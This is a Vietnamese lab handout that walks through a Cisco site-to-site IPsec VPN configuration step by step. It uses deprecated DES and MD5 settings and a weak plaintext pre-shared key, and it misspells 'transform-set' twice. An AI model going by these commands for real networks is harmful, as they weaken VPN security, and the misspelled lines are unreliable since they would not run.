

Hình ‑ Cấu hình PAT 2

# LAB SỐ 7

* 1. Mô hình Lab



Hình ‑ Mô hình Lab7

* 1. Chi tiết các bước

Bước 1: Cấu hình chính sách IKE (chính sách pha 1)

Bước 2: Xác định thông tin key và peer

Bước 3: Cấu hình chính sách Ipsec (chính sách pha 2)

Bước 4: Xác định luồng dữ liệu sẽ được mã hóa hay được bảo vệ

Bước 5: Cấu hình Crypto map

Bước 6: Cấu hình crypto map lên cổng

* 1. Cú pháp câu lệnh

Bước 1: Cấu hình chính sách IKE (chính sách pha 1)

crypto isakmp policy 10

hash md5

encryption des

group 2

authentication pre-share

Bước 2: Xác định thông tin key và peer

crypto isakmp key 0 waren123 address 151.1.1.1

Bước 3: Cấu hình chính sách Ipsec (chính sách pha 2)

crypto ipsec tranform-set MYSET esp-md5-hmac esp-des

Bước 4: Xác định luồng dữ liệu sẽ được mã hóa hay được bảo vệ

access-list 100 permit ip 192.168.1.0 0.0.0.255 192.168.2.0 0.0.0.255

Bước 5: Cấu hình Crypto map

crypto map MYMAP 10 ipsec-isakmp

set peer 151.1.1.1

set tranform-set MYSET

match address 100

Bước 6: Cấu hình crypto map lên cổng

interface s1/0

crypto map MYMAP

* 1. Hình ảnh câu lệnh trong console

Bước 1: Cấu hình chính sách IKE (chính sách pha 1)



Hình ‑ Cấu hình chính sách IKE

Bước 2: Xác định thông tin key và peer



Hình ‑ Cấu hình xác định key

Bước 3: Cấu hình chính sách Ipsec (chính sách pha 2)



Hình ‑ Cấu hình chính sách ipsec

Bước 4: Xác định luồng dữ liệu sẽ được mã hóa hay được bảo vệ



Hình ‑ Cấu hình access-list

Bước 5: Cấu hình Crypto map



Hình ‑ Cấu hình crypto map

Bước 6: Cấu hình crypto map lên cổng



Hình ‑ Cấu hình đặt crypto 